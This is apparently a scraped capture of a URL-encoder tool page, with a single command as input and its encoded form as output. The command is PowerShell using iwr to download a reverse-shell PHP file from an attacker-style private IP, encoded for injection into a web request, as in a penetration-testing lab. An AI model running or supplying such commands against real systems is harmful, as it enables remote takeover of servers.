 : A year ago
Options
About / Support
Input
length: 96
lines: 1
powershell -c iwr -uri http://192.168.45.232:3306/reverse_shell_windows.php -o reverse-shell.php
2
Output
time: 1ms
length: 108
lines: 1
powershell%20-c%20iwr%20-uri%20http://192.168.45.232:3306/reverse_shell_windows.php%20-o%20reverse-shell.php